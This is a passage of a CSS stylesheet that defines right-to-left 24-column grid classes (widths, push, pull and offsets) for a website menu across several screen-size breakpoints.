.cdz-rtl-layout .cdz-menu .col-xs-18 {
  width: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-19 {
  width: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-20 {
  width: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-21 {
  width: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-22 {
  width: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-23 {
  width: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-24 {
  width: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-0 {
  left: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-1 {
  left: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-2 {
  left: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-3 {
  left: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-4 {
  left: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-5 {
  left: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-6 {
  left: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-7 {
  left: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-8 {
  left: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-9 {
  left: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-10 {
  left: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-11 {
  left: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-12 {
  left: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-13 {
  left: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-14 {
  left: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-15 {
  left: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-16 {
  left: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-17 {
  left: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-18 {
  left: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-19 {
  left: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-20 {
  left: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-21 {
  left: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-22 {
  left: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-23 {
  left: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-24 {
  left: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-0 {
  right: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-1 {
  right: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-2 {
  right: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-3 {
  right: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-4 {
  right: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-5 {
  right: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-6 {
  right: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-7 {
  right: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-8 {
  right: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-9 {
  right: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-10 {
  right: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-11 {
  right: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-12 {
  right: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-13 {
  right: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-14 {
  right: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-15 {
  right: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-16 {
  right: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-17 {
  right: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-18 {
  right: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-19 {
  right: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-20 {
  right: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-21 {
  right: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-22 {
  right: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-23 {
  right: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-24 {
  right: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-0 {
  margin-right: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-1 {
  margin-right: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-2 {
  margin-right: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-3 {
  margin-right: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-4 {
  margin-right: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-5 {
  margin-right: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-6 {
  margin-right: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-7 {
  margin-right: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-8 {
  margin-right: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-9 {
  margin-right: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-10 {
  margin-right: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-11 {
  margin-right: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-12 {
  margin-right: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-13 {
  margin-right: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-14 {
  margin-right: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-15 {
  margin-right: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-16 {
  margin-right: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-17 {
  margin-right: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-18 {
  margin-right: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-19 {
  margin-right: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-20 {
  margin-right: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-21 {
  margin-right: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-22 {
  margin-right: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-23 {
  margin-right: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-24 {
  margin-right: 100%;
}
@media (min-width: 768px) {
  .cdz-rtl-layout .cdz-menu .col-sm-1,
  .cdz-rtl-layout .cdz-menu .col-sm-2,
  .cdz-rtl-layout .cdz-menu .col-sm-3,
  .cdz-rtl-layout .cdz-menu .col-sm-4,
  .cdz-rtl-layout .cdz-menu .col-sm-5,
  .cdz-rtl-layout .cdz-menu .col-sm-6,
  .cdz-rtl-layout .cdz-menu .col-sm-7,
  .cdz-rtl-layout .cdz-menu .col-sm-8,
  .cdz-rtl-layout .cdz-menu .col-sm-9,
  .cdz-rtl-layout .cdz-menu .col-sm-10,
  .cdz-rtl-layout .cdz-menu .col-sm-11,
  .cdz-rtl-layout .cdz-menu .col-sm-12,
  .cdz-rtl-layout .cdz-menu .col-sm-13,
  .cdz-rtl-layout .cdz-menu .col-sm-14,
  .cdz-rtl-layout .cdz-menu .col-sm-15,
  .cdz-rtl-layout .cdz-menu .col-sm-16,
  .cdz-rtl-layout .cdz-menu .col-sm-17,
  .cdz-rtl-layout .cdz-menu .col-sm-18,
  .cdz-rtl-layout .cdz-menu .col-sm-19,
  .cdz-rtl-layout .cdz-menu .col-sm-20,
  .cdz-rtl-layout .cdz-menu .col-sm-21,
  .cdz-rtl-layout .cdz-menu .col-sm-22,
  .cdz-rtl-layout .cdz-menu .col-sm-23,
  .cdz-rtl-layout .cdz-menu .col-sm-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-13 {
    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-23 {
    left: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-24 {
    margin-right: 100%;
  }
}
@media (min-width: 992px) {
  .cdz-rtl-layout .cdz-menu .col-md-1,
  .cdz-rtl-layout .cdz-menu .col-md-2,
  .cdz-rtl-layout .cdz-menu .col-md-3,
  .cdz-rtl-layout .cdz-menu .col-md-4,
  .cdz-rtl-layout .cdz-menu .col-md-5,
  .cdz-rtl-layout .cdz-menu .col-md-6,
  .cdz-rtl-layout .cdz-menu .col-md-7,
  .cdz-rtl-layout .cdz-menu .col-md-8,
  .cdz-rtl-layout .cdz-menu .col-md-9,
  .cdz-rtl-layout .cdz-menu .col-md-10,
  .cdz-rtl-layout .cdz-menu .col-md-11,
  .cdz-rtl-layout .cdz-menu .col-md-12,
  .cdz-rtl-layout .cdz-menu .col-md-13,
  .cdz-rtl-layout .cdz-menu .col-md-14,
  .cdz-rtl-layout .cdz-menu .col-md-15,
  .cdz-rtl-layout .cdz-menu .col-md-16,
  .cdz-rtl-layout .cdz-menu .col-md-17,
  .cdz-rtl-layout .cdz-menu .col-md-18,
  .cdz-rtl-layout .cdz-menu .col-md-19,
  .cdz-rtl-layout .cdz-menu .col-md-20,
  .cdz-rtl-layout .cdz-menu .col-md-21,
  .cdz-rtl-layout .cdz-menu .col-md-22,
  .cdz-rtl-layout .cdz-menu .col-md-23,
  .cdz-rtl-layout .cdz-menu .col-md-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-md-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-13 {
    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-23 {
    left: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-24 {
    margin-right: 100%;
  }
}
@media (min-width: 1200px) {
  .cdz-rtl-layout .cdz-menu .col-lg-1,
  .cdz-rtl-layout .cdz-menu .col-lg-2,
  .cdz-rtl-layout .cdz-menu .col-lg-3,
  .cdz-rtl-layout .cdz-menu .col-lg-4,
  .cdz-rtl-layout .cdz-menu .col-lg-5,
  .cdz-rtl-layout .cdz-menu .col-lg-6,
  .cdz-rtl-layout .cdz-menu .col-lg-7,
  .cdz-rtl-layout .cdz-menu .col-lg-8,
  .cdz-rtl-layout .cdz-menu .col-lg-9,
  .cdz-rtl-layout .cdz-menu .col-lg-10,
  .cdz-rtl-layout .cdz-menu .col-lg-11,
  .cdz-rtl-layout .cdz-menu .col-lg-12,
  .cdz-rtl-layout .cdz-menu .col-lg-13,
  .cdz-rtl-layout .cdz-menu .col-lg-14,
  .cdz-rtl-layout .cdz-menu .col-lg-15,
  .cdz-rtl-layout .cdz-menu .col-lg-16,
  .cdz-rtl-layout .cdz-menu .col-lg-17,
  .cdz-rtl-layout .cdz-menu .col-lg-18,
  .cdz-rtl-layout .cdz-menu .col-lg-19,
  .cdz-rtl-layout .cdz-menu .col-lg-20,
  .cdz-rtl-layout .cdz-menu .col-lg-21,
  .cdz-rtl-layout .cdz-menu .col-lg-22,
  .cdz-rtl-layout .cdz-menu .col-lg-23,
  .cdz-rtl-layout .cdz-menu .col-lg-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-13 {
